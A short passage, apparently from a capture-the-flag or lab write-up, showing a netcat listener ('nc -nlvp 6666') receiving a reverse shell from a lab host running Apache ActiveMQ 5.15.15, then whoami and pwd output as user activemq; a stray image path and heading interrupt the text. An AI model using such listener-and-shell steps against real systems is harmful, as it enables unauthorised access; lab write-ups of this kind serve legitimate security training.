 (k14d1u5㉿kali)-[~/Desktop]
$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.243] 39744
whoami
activemq
pwd
/opt/apache-activemq-5.15.15/bin
python -v
//bin/sh: 3: python: not found
pwd
Starting Point
/opt/apache-activemq-5.15.15/bin